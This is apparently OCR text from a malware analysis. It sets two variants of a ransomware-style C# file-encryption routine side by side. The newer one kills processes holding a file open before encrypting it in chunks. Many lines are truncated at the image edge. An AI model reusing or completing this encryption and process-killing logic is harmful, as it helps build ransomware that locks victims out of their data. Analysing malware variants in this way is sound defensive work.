 private static void EncryptFile(string plainFilePath, string e
{
bool flag = true;
FileInfo fileInfo = new FileInfo(plainFilePath);
try
{
if (File.Exists(encryptedFilePath))
{
File.Delete(encryptedFilePath);
}
byte[] byteArray = new byte[encc.headerSize];
encc.WriteBytesToFile(encryptedFilePath, byteArray);
for (long num = 0L; num < fileInfo.Length / encc.chunk
{
int num2 = default(int);
byte[] bytesFromFile = encc.GetBytesFromFile(plain
byte[] array = new byte[num2];
Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2)
if (num2 > 0)
{
byte[] byteArray2 = encc.EncryptStringToBytes(
flag = encc.WriteBytesToFile(encryptedFilePath
if (!flag)
{
break;
}
New Variant
6 private static void EncryptFile(string plainFilePath, string
7 {
8
9
10
11 if (encc.checkOSCompatibility())
12 {
13 encc.killOpenedProcessTree(plainFilePath);
14 }
15 if (File.Exists(encryptedFilePath))
16 {
17 File.Delete(encryptedFilePath);
18 }
19 byte[] byteArray = new byte[encc.headerSize];
20 encc.WriteBytesToFile(encryptedFilePath, byteArray);
21
22 bool flag = true;
23 FileInfo fileInfo = new FileInfo(plainFilePath);
24 for (long num = 0L; num < fileInfo.Length / encc.chunkSiz
25 {
26 int num2 = default(int);
27 byte[] bytesFromFile = encc.GetBytesFromFile(plainFil
28 byte[] array = new byte[num2];
29 Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2);
30 if (num2 > 0)
31 {
32 byte[] byteArray2 = encc.EncryptStringToBytes(arr
33 flag = encc.WriteBytesToFile(encryptedFilePath, b
34 if (!flag)
35 {
36 break;
37 }
Old Variant